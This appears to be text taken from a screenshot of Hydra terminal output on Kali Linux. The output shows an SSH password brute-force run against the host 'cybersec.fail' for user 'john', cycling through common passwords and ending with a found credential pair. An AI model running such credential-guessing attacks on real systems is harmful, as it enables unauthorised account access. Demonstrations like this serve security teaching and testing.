 [ATTEMPT] target cybersec.fail - login "john" - pass "654321" - 17 of 43033197 [child 16] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "michael" - 18 of 43033197 [child 17] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "ashley" - 19 of 43033197 [child 18] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "qwerty" - 20 of 43033197 [child 19] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "111111" - 21 of 43033197 [child 20] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "iloveu" - 22 of 43033197 [child 21] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "000000" - 23 of 43033197 [child 22] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "michelle" - 24 of 43033197 [child 23] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "tigger" - 25 of 43033197 [child 24] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "sunshine" - 26 of 43033197 [child 25] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "chocolate" - 27 of 43033197 [child 26] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "password1" - 28 of 43033197 [child 27] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "soccer" - 29 of 43033197 [child 28] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "anthony" - 30 of 43033197 [child 29] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "friends" - 31 of 43033197 [child 30] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "butterfly" - 32 of 43033197 [child 31] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "purple" - 33 of 43033197 [child 32] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "angel" - 34 of 43033197 [child 33] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "jordan" - 35 of 43033197 [child 34] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "liverpool" - 36 of 43033197 [child 35] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "justin" - 37 of 43033197 [child 36] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "loveme" - 38 of 43033197 [child 37] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "fuckyou" - 39 of 43033197 [child 38] (0/0)
[ATTEMPT] target cybersec.fail - login "john" - pass "123123" - 40 of 43033197 [child 39] (0/0)
[22][ssh] host: cybersec.fail   login: john   password: iloveyou
[STATUS] attack finished for cybersec.fail (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-17 14:29:41
┌──(kali㉿kali)-[~]
└─$